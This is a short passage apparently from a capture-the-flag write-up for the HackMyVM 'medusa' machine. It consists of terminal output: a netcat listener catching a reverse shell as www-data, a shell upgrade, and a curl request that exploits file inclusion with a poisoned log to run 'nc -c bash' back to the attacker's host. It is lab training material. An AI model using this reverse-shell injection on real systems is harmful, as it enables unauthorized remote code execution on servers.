 ❯ sudo nc -nvlp 443
Connection from 192.168.134.131:47198
whoami
www-data
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@medusa:/var/www/dev/files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@medusa:/var/www/dev/files$
HackMyVM/medusa/nmap took 24s
❯ curl 'http://dev.medusa.hmv/files/system.php?view=/var/log/vsftpd.log&cmd=nc%20-c%20bash%20192.168.134.1%20443'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:14 --:--:-- 0